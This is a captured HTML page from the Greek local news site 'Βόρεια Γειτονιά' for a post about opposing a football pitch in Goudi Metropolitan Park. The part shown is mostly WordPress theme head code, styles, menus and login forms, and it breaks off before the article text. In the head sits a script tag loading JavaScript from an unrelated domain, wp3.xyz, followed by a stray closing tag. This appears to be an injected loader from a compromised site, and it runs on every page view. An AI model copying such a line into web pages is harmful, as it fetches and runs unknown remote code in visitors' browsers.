

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voreiageitonia.gr/%CE%BC%CE%B7%CE%BD-%CF%84%CE%BF%CE%BB%CE%BC%CE%AE%CF%83%CE%B5%CF%84%CE%B5-%CE%B3%CE%AE%CF%80%CE%B5%CE%B4%CE%BF-%CF%83%CF%84%CE%BF-%CE%BC%CE%B7%CF%84%CF%81%CE%BF%CF%80%CE%BF%CE%BB%CE%B9%CF%84%CE%B9/
body_size: 53556
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Μην Τολμήσετε Γήπεδο στο Μητροπολιτικό Πάρκο “Γουδί” | Βόρεια Γειτονιά</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://voreiageitonia.gr/xmlrpc.php" />
    <script>!function(e){var n={};function r(t){if(n[t])return n[t].exports;var o=n[t]={i:t,l:!1,exports:{}};return e[t].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=e,r.c=n,r.d=function(e,n,t){r.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:t})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,n){if(1&n&&(e=r(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var t=Object.create(null);if(r.r(t),Object.defineProperty(t,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var o in e)r.d(t,o,function(n){return e[n]}.bind(null,o));return t},r.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(n,"a",n),n},r.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},r.p="",r(r.s=0)}([function(e,n){!function(e){var n=e.ampUrl,r=e.isCustomizePreview,t=e.isAmpDevMode,o=e.noampQueryVarName,i=e.noampQueryVarValue,a=e.disabledStorageKey,u=e.mobileUserAgents,s=e.regexRegex;if("undefined"!=typeof sessionStorage){var c=new RegExp(s);if(u.some((function(e){var n=e.match(c);if(n&&new RegExp(n[1],n[2]).test(navigator.userAgent))return!0;return navigator.userAgent.includes(e)}))){document.addEventListener("DOMContentLoaded",(function(){var e=document.getElementById("amp-mobile-version-switcher");if(e){e.hidden=!1;var n=e.querySelector("a[href]");n&&n.addEventListener("click",(function(){sessionStorage.removeItem(a)}))}}));var f=t&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(!(sessionStorage.getItem(a)||r||f)){var d=new URL(location.href);d.searchParams.has(o)&&i===d.searchParams.get(o)?sessionStorage.setItem(a,"1"):(window.stop(),location.replace(n))}}}}({"ampUrl":"https:\/\/voreiageitonia.gr\/%CE%BC%CE%B7%CE%BD-%CF%84%CE%BF%CE%BB%CE%BC%CE%AE%CF%83%CE%B5%CF%84%CE%B5-%CE%B3%CE%AE%CF%80%CE%B5%CE%B4%CE%BF-%CF%83%CF%84%CE%BF-%CE%BC%CE%B7%CF%84%CF%81%CE%BF%CF%80%CE%BF%CE%BB%CE%B9%CF%84%CE%B9\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}]);</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Βόρεια Γειτονιά" href="https://voreiageitonia.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Βόρεια Γειτονιά" href="https://voreiageitonia.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Μην Τολμήσετε Γήπεδο στο Μητροπολιτικό Πάρκο “Γουδί” &raquo; Βόρεια Γειτονιά" href="https://voreiageitonia.gr/%ce%bc%ce%b7%ce%bd-%cf%84%ce%bf%ce%bb%ce%bc%ce%ae%cf%83%ce%b5%cf%84%ce%b5-%ce%b3%ce%ae%cf%80%ce%b5%ce%b4%ce%bf-%cf%83%cf%84%ce%bf-%ce%bc%ce%b7%cf%84%cf%81%ce%bf%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/voreiageitonia.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://voreiageitonia.gr/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-newsletter/style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://voreiageitonia.gr/wp-content/themes/Newspaper/style.css?ver=10.3.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f0bb15f19d923f80d074525b9859334c' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a336a33b491e4d82f056f6bf77847b68' type='text/css' media='all' />
<script type='text/javascript' src='https://voreiageitonia.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://voreiageitonia.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://voreiageitonia.gr/wp-json/wp/v2/posts/17573" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voreiageitonia.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://voreiageitonia.gr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='ΠΑΝΕΛΛΗΝΙΟ ΠΡΩΤΑΘΛΗΜΑ ΚΛΕΙΣΤΟΥ ΣΤΙΒΟΥ ΑΝΔΡΩΝ ΓΥΝΑΙΚΩΝ 2017' href='https://voreiageitonia.gr/%cf%80%ce%b1%ce%bd%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%bf-%cf%80%cf%81%cf%89%cf%84%ce%b1%ce%b8%ce%bb%ce%b7%ce%bc%ce%b1-%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%cf%84%ce%bf%cf%85-%cf%83%cf%84%ce%b9%ce%b2/' />
<link rel='next' title='Ομιλία με θέμα : Ο Άγιος Γρηγόριος ο Ε΄- Κατηγορίες και Αναιρέσεις' href='https://voreiageitonia.gr/%ce%bf%ce%bc%ce%b9%ce%bb%ce%af%ce%b1-%ce%bc%ce%b5-%ce%b8%ce%ad%ce%bc%ce%b1-%ce%bf-%ce%ac%ce%b3%ce%b9%ce%bf%cf%82-%ce%b3%cf%81%ce%b7%ce%b3%cf%8c%cf%81%ce%b9%ce%bf%cf%82-%ce%bf-%ce%b5%ce%84-%ce%ba/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://voreiageitonia.gr/%ce%bc%ce%b7%ce%bd-%cf%84%ce%bf%ce%bb%ce%bc%ce%ae%cf%83%ce%b5%cf%84%ce%b5-%ce%b3%ce%ae%cf%80%ce%b5%ce%b4%ce%bf-%cf%83%cf%84%ce%bf-%ce%bc%ce%b7%cf%84%cf%81%ce%bf%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9/" />
<link rel='shortlink' href='https://voreiageitonia.gr/?p=17573' />
<link rel="alternate" type="application/json+oembed" href="https://voreiageitonia.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoreiageitonia.gr%2F%25ce%25bc%25ce%25b7%25ce%25bd-%25cf%2584%25ce%25bf%25ce%25bb%25ce%25bc%25ce%25ae%25cf%2583%25ce%25b5%25cf%2584%25ce%25b5-%25ce%25b3%25ce%25ae%25cf%2580%25ce%25b5%25ce%25b4%25ce%25bf-%25cf%2583%25cf%2584%25ce%25bf-%25ce%25bc%25ce%25b7%25cf%2584%25cf%2581%25ce%25bf%25cf%2580%25ce%25bf%25ce%25bb%25ce%25b9%25cf%2584%25ce%25b9%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://voreiageitonia.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoreiageitonia.gr%2F%25ce%25bc%25ce%25b7%25ce%25bd-%25cf%2584%25ce%25bf%25ce%25bb%25ce%25bc%25ce%25ae%25cf%2583%25ce%25b5%25cf%2584%25ce%25b5-%25ce%25b3%25ce%25ae%25cf%2580%25ce%25b5%25ce%25b4%25ce%25bf-%25cf%2583%25cf%2584%25ce%25bf-%25ce%25bc%25ce%25b7%25cf%2584%25cf%2581%25ce%25bf%25cf%2580%25ce%25bf%25ce%25bb%25ce%25b9%25cf%2584%25ce%25b9%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"a7ff1397b9","wpRestUrl":"https:\/\/voreiageitonia.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/voreiageitonia.gr\/wp-admin\/","wpRestNonce":"a7ff1397b9","wpRestUrl":"https:\/\/voreiageitonia.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://voreiageitonia.gr/%CE%BC%CE%B7%CE%BD-%CF%84%CE%BF%CE%BB%CE%BC%CE%AE%CF%83%CE%B5%CF%84%CE%B5-%CE%B3%CE%AE%CF%80%CE%B5%CE%B4%CE%BF-%CF%83%CF%84%CE%BF-%CE%BC%CE%B7%CF%84%CF%81%CE%BF%CF%80%CE%BF%CE%BB%CE%B9%CF%84%CE%B9/?amp"><style>#amp-mobile-version-switcher {
	position: absolute;
	width: 100%;
	left: 0;
	z-index: 100;
}

#amp-mobile-version-switcher > a {
	display: block;
	padding: 15px 0;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	font-size: 16px;
	font-weight: 600;
	color: #eaeaea;
	text-align: center;
	text-decoration: none;
	background-color: #444;
	border: 0;
}

#amp-mobile-version-switcher > a:hover,
#amp-mobile-version-switcher > a:focus,
#amp-mobile-version-switcher > a:active {
	text-decoration: underline;
}
</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://voreiageitonia.gr/%CE%BC%CE%B7%CE%BD-%CF%84%CE%BF%CE%BB%CE%BC%CE%AE%CF%83%CE%B5%CF%84%CE%B5-%CE%B3%CE%AE%CF%80%CE%B5%CE%B4%CE%BF-%CF%83%CF%84%CE%BF-%CE%BC%CE%B7%CF%84%CF%81%CE%BF%CF%80%CE%BF%CE%BB%CE%B9%CF%84%CE%B9/?amp=1">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/voreiageitonia.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.6.1";
var td_get_template_directory_uri="https:\/\/voreiageitonia.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="52d157e2ef";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03b1\u0390","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }
</style>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/g8.js"></script>

</style></head>

<body class="post-template-default single single-post postid-17573 single-format-standard td-standard-pack ---- global-block-template-1 tdb_template_64379 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mymenu-container"><ul id="menu-mymenu" class="td-mobile-main-menu"><li id="menu-item-64384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-64384"><a href="https://voreiageitonia.gr/">Home</a></li>
<li id="menu-item-64385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
<li id="menu-item-64386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64386"><a href="#">Αγία Παρασκευή</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://voreiageitonia.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_9a1" class="tdc-zone"><div class="tdc_zone tdi_2_1a1  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_1a1{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_1a1:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_1a1:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_1a1{
position:relative;
}
}

</style>
<div class="tdi_1_9a1_rand_style td-element-style" ><style>
